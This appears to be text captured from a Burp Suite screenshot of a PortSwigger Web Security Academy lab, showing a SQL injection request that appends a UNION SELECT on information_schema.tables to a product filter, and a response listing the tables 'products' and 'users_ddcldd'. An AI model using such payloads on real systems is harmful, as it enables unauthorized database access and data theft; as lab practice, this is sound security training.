 美化 Raw Hex
1 GET /filter?category=Gifts' union
SELECT '1',table_name from information_schema.tables where table_schema='public'-- HT
2 Host: 0acd004904ae74b9808376fe00790073.web-security-academy.net
Search
响应
美化 Raw Hex 页面渲染
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Tech gifts
1
products
1
users_ddcldd